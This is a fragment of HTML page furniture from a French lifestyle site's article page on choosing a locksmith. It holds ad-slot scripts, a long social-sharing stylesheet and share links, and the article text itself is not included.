<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-8f+1t-d7+eo+de"
     data-ad-client="ca-pub-9783271546754542"
     data-ad-slot="7575645146"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
<!-- AI CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_3 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7975863648");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7975863648");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7975863648");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9783271546754542");
		            adEl.setAttribute("data-ad-slot", "7975863648");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fliltie.com%2F5-etapes-pour-choisir-le-bon-serrurier%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=5+%C3%A9tapes+pour+choisir+le+bon+serrurier&url=https%3A%2F%2Fliltie.com%2F5-etapes-pour-choisir-le-bon-serrurier%2F&via=liltie++Le+premier+site+pour+les+femmes+qui+aiment+la+mode%2C+la+beaut%C3%A9+et+le+cuisine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/&amp;media=https://liltie.com/wp-content/uploads/2021/06/istockphoto-1093238062-612x612.jpg&description=5+%C3%A9tapes+pour+choisir+le+bon+serrurier" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=5+%C3%A9tapes+pour+choisir+le+bon+serrurier %0A%0A https://liltie.com/5-etapes-pour-choisir-le-bon-serrurier/" title="WhatsApp" ><div class="td-social-but-icon"><i 